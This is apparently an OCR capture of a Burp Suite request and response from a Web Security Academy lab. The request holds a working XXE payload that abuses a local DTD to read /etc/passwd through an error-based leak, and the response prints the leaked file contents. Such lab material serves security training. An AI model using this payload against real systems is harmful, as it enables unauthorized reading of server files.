 Request
Pretty Raw Hex \n
2 Host: 0a1f00e30308c877c0081fc5009f000e.web-security-academy.net
3 Cookie: session=rl4kjeFqLeqaJ89dGaYiO1sotAXCRoUM
4 Content-Length: 427
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1f00e30308c877c0081fc5009f000e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f00e30308c877c0081fc5009f000e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1359
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:roo
oot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)"